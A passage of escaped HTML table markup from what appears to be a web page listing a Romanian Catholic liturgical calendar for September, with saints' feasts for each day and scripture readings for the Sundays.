border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" 